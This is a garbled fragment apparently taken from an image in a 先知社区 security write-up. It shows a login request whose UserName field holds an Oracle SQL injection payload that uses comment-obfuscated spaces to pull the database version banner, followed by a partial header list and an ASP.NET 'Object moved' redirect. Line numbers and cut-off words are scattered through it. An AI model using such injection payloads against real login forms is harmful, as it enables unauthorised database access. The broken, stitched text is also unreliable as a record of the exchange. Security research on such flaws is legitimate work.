 Code=3189&Password=111&UserName=
1'/**/AND/**/1=(SELECT/**/banner/**/FROM/**/v$version/**/WHERE/**/ROWNUM
=1)/**/AND/**/'TLDi'='TLDi
nce,Cache-Control,Content-Type,reqid, nid, host, x-real-ip,
x-forwarded-ip, event-type, event-id, accept
16
17 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
18 <h2>
Object moved to <a href="/Error?aspxerrorpath=/Login/CheckUser">
here
</a>
.
</h2>
19 </body>
</html>
20
先知社区